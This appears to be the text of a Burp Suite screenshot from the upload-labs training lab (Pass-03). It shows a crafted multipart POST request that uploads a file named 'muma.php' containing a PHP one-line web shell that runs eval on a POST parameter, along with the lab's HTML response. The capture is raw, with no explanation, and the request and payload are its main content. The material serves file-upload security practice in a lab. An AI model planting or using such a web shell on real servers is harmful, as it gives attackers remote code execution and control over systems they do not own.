 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDB9u84WzHobMSpuw
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-03/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDB9u84WzHobMSpuw
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: text/php
18
19 <?php @eval($_POST["drblack"]); ?>
20 ------WebKitFormBoundaryDB9u84WzHobMSpuw
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryDB9u84WzHobMSpuw--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h3>
60 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
</div>
71 <div id="img">
72 </div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">
</div>
82 <div class="dialog">
83 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,884 bytes | 11 millis